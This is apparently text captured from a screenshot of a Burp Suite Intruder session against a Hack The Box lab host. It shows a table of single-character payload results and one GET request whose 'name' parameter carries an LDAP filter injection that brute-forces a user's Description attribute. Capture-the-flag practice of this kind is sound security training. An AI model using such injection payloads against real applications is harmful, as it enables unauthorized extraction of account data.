 4. Intruder attack of http://internal.analysis.htb - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
36 9 200 588
0 200 576
1 a 200 576
2 b 200 576
3 c 200 576
4 d 200 576
5 e 200 576
6 f 200 576
7 g 200 576
Request Response
Pretty Raw Hex
\n
1 GET /users/list.php?name=technician)(Description=9* HTTP/1.1
2 Host: internal.analysis.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=lijgha3apdq8d9hj7r1jfa9pao
9 Connection: keep-alive
Search
0 highlights
Finished